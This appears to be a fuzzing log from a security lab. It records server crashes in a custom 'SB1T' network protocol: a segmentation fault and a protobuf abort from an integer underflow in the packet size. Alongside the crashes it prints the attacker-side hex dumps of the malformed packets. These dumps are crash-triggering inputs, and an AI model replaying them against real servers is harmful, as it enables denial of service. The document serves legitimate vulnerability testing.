 Crash Type 1
pkt header : length=83  head=[SB1T]
pkt header : msgtype=999
pkt header : timestamp=-1514506509
max packet length=1048576 received=93 packet_length=93 timestamp=3360389548 msgtype=1008
accumulated packets=93   my_packet_size=-1
accumulated packets=126   my_packet_size=-1
CComm::disconnect()+ TLS=0
CComm::disconnect()- TLS=0
login not ok
Server Setting MODE=0
 imgproc thread is sleeping....
ACCOUNT= PASSWORD=
 Login fail.
CBaseProtocol::CBaseProtocol() pmsg=0x0x7f63b59b08
CBaseProtocol::getSize()=13
Packetizing... packet type=9999
Packetizing... packet size=29
Packetizing... packet time=1462442552
Segmentation fault
server
$ python3 fuzz_tartan.py 16
...
attacker
python3 fuzz_tartan.py 16
[pkt_0000001105]
0000  53 42 31 54 1D 00 00 00 EF F6 32 B7 EB 03 00 00  SB1T......2.....
0010  C6 86 56 81 68 04 64 E4 BB 4D 6F 44 1A           ..V.h.d..MoD.
[pkt_0000001106]
0000  53 42 31 54 25 00 00 00 94 87 31 23 E8 03 00 00  SB1T%.....1#....
0010  5D 07 C3 F3 BE 0E 62 1D 9D 7E 64 B4 CA C5 B1 1C  ].....b..~d.....
0020  97 56 30 CC 6C                                   .V0.l
error:  [Errno 32] Broken pipe
fuzz again
error:  [Errno 111] Connection refused
Crash Type 2 = V12 Crash by Integer Underflow related in the packet size
Accepted connection Request
Connection Msg sent..TLS=0
Connected.........................TLS=0
MYMSG_NET_CONNECTED
wait for login....
max packet length=1048576 received=1033 packet_length=6 timestamp=239280418 msgtype=1005
accumulated packets=1033   my_packet_size=6
bytes=1033, data=[SB1T]
pkt header : length=6  head=[SB1T]
pkt header : msgtype=1005
pkt header : timestamp=239280418
CBaseProtocol::CBaseProtocol() pmsg=0x0x7f5c1024d8
CBaseProtocol::deSerialize()+
[libprotobuf FATAL google/protobuf/stubs/stringpiece.cc:50] size too big:
18446744073709551606 details: string length exceeds max size
terminate called after throwing an instance of 'google::protobuf::FatalException'
  what():  size too big: 18446744073709551606 details: string length exceeds max size
Aborted
server
$ python3 fuzz_tartan.py
...
attacker
python3 fuzz_tartan.py
[pkt_0000000020]
0000  53 42 31 54 19 00 00 00 B1 8C 20 62 E9 03 00 00  SB1T...... b....
0010  9F 20 06 42 09 DF D9 B9 0C 5B 14 46 34 73 7E 2D  . .B.....[.F4s~-
0020  4C 6A FB 9C A4 6E 48 7B C5                       Lj...nH{.
[pkt_0000000021]
0000  53 42 31 54 2C 00 00 00 5D 2E BB 45 EB 03 00 00  SB1T,...]..E....
0010  07 00 25 98 BC 69 CA 41 3B B3 B9 23 4D 0C DB F6  ..%..i.A;..#M...
0020  DC A0 F7 74 E9 35 8A 93 E5 BE 72 D8 5E 72 35 45  ...t.5....r.^r5E
0030  83 AF C0 99 78 18 A7 33 3F 6F 48 0D              ....x..3?oH.
error:  [Errno 104] Connection reset by peer
fuzz again
error:  [Errno 111] Connection refused